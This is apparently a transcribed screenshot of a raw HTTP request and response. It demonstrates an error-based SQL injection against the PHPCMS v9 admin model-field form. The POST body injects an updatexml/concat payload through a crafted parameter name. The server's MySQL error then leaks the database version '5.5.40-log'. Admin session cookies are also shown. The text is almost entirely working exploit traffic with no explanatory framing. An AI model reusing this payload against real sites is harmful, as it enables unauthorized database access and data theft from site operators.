 LKRCv_module=7535Z6d5za7L5GEfvUbgWSKo6iIL598-mt56FmZEGL1foh4U;
LKRCv_att_json=5462TQaVO19gfS01N77upPwt_Hl5FxVryP_3bsRqqQ0qyfFjFZV0HdTvhY
eRP5KWNrZHKGhl-pIJxvmTCrCjGsDp8Ml9FdmuvXmBpyiZAnIM_ywZUl5Fi3n4lNlce68ZqNK
sw_CBFNCAzhm5j9wlj-d_7DfZnC4iiY0ir19VwADjWyv3UJskNw;
LKRCv_admin_username=eab666V_M0jlQmcqyA7FEjzt6pUyLMJuKOJNBd0Dkp_eqw;
LKRCv_siteid=3a57cwFV_pQ9P0cfjik82Y4PV3Xqyqqld8Ep_p4Q;
LKRCv_userid=3a57gRKJHI3LwjmAvsl9h3rDf02FvTmWLS3ISCsO;
LKRCv_admin_email=3a57oFvFBYxv2o0N6LxI5ZK7HGonPZDt38m34LlS0EECd3tuF6ao9wz
Jz1w; LKRCv_sys_lang=3a57sKGcwhMh7cjKn22G-0bmh0HaNKHI_T31KImikPyaDA;
___rl__test__cookies=1499670284314;
OUTFOX_SEARCH_USER_ID_NCOO=557156942.1857679; style=styles3
Connection: close
info%5Bformtype%5D=text&issystem=0&info%5Bissystem%5D=0&info%5Bfield%5D=h
eiheihei10&info%5Bname%5D=heiheiheihei&info%5Btips%5D=&setting%5Bsize%5D=
50&setting%5Bdefaultvalue%5D=&setting%5Bispassword%5D=0&info%5Bformattrib
ute%5D=&info%5Bcss%5D=&info%5Bminlength%5D=0&info%5Bmaxlength%5D=&info%5B
pattern%5D=&pattern_select=&info%5Berrortips%5D=&info%5Bisunique%5D=0&inf
o%5Bisbase%5D=1&info%5Bissearch%5D=0&info%5Bisadd%5D=1&info%5Bisfulltext%
5D=1&info%5Bisomnipotent%5D=0&info%5Bisposition%5D=0&info%5Bmodelid%5D=12
&dosubmit=%CC%E1%BD%BB&pc_hash=hvTown&info%5B`test`,`setting`,`siteid`,`u
nsetgroupids`,`unsetroleids`) VALUES
('text','0','heiheihei3','heiheiheihei'or
updatexml(1,concat(0x7e,(version())),0)
or'','','','','0','','','','0','1','0','1','1','0','0','12','1234\'','{\"
size\":\"50\",\"defaultvalue\":\"\",\"ispassword\":\"0\"}','1','','')%23%
5D=1234
Date: Mon, 10 Jul 2017 08:12:04 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.3.29
Content-type: text/html; charset=gbk
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1248
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query :
</b> INSERT INTO
`phpcmsv9`.`v9_model_field`(`formtype`,`issystem`,`field`,`name`,`tips`,`formattribut
e`,`css`,`minlength`,`maxlength`,`pattern`,`errortips`,`isunique`,`isbase`,`issearch`
,`isadd`,`isfulltext`,`isomnipotent`,`isposition`,`modelid`,`test`,`setting`,`siteid`
,`unsetgroupids`,`unsetroleids`) VALUES ('text','0','heiheihei3','heiheiheihei'or
updatexml(1,concat(0x7e,(version())),0)
or'','','','','0','','','','0','1','0','1','1','0','0','12','1234\'','{\"size\":\"50\
",\"defaultvalue\":\"\",\"ispassword\":\"0\"}','1','','')#,`setting`,`siteid`,`unsetg
roupids`,`unsetroleids`) VALUES
('text','0','heiheihei10','heiheiheihei','','','','0','','','','0','1','0','1','1','0
','0','12','1234','{\"size\":\"50\",\"defaultvalue\":\"\",\"ispassword\":\"0\"}','1',
'','') <br /><b> MySQL Error : </b>XPATH syntax error: '~5.5.40-log' <br /> <b>MySQL
Errno : </b>1105 <br /><b> Message : </b> XPATH syntax error: '~5.5.40-log' <br /><a
href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+error%3A+%27%7E5.5.40-log%27'
target='_blank' style='color:red'>Need Help?</a></span></div>